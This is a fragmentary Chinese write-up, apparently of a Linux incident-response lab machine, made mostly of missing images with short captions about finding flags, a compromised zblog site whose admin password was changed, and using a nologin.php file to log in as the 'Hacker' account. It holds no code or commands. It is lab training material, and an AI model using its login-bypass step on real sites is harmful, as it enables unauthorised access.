



| 这个是说把一句话写到这个位置同时找到第二个flag

|

1

2









| 这是说zblog已经被攻陷了,admin密码也被改了

下载nologin.php放在www目录下进行登录。直接登录Hacker账号吧

|

Linux应急响应靶机 1

1







